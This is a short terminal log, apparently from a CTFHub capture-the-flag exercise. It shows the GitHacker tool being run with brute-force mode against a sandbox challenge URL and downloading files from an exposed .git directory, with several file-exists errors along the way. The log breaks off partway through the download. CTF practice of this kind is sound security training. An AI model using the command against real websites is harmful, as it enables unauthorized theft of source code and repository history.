 # githacker --url http://challenge-3670692dfc44d776.sandbox.ctfhub.com:10800 --output-folder C:\Users\Administrator\De
sktop\ --brute
2024-09-01 09:48:30 INFO 1 urls to be exploited
2024-09-01 09:48:30 INFO Exploiting http://challenge-3670692dfc44d776.sandbox.ctfhub.com:10800 into C:\Users\Administrat
or\Desktop\\670b7d406900641461bf29a0ebb3ff0d
2024-09-01 09:48:31 INFO Downloading basic files...
2024-09-01 09:48:31 INFO [12 bytes] 200 .git/COMMIT_EDITMSG
2024-09-01 09:48:31 ERROR FileExistsError(17, '当文件已存在时，无法创建该文件。')
2024-09-01 09:48:31 INFO [73 bytes] 200 .git/description
2024-09-01 09:48:31 ERROR FileExistsError(17, '当文件已存在时，无法创建该文件。')
2024-09-01 09:48:31 ERROR FileExistsError(17, '当文件已存在时，无法创建该文件。')
2024-09-01 09:48:31 ERROR [153 bytes] 404 .git/FETCH_HEAD
2024-09-01 09:48:31 INFO [23 bytes] 200 .git/HEAD
2024-09-01 09:48:31 ERROR FileExistsError(17, '当文件已存在时，无法创建该文件。')
2024-09-01 09:48:31 INFO [217 bytes] 200 .git/index
2024-09-01 09:48:31 INFO [240 bytes] 200 .git/info/exclude
2024-09-01 09:48:31 INFO [441 bytes] 200 .git/logs/HEAD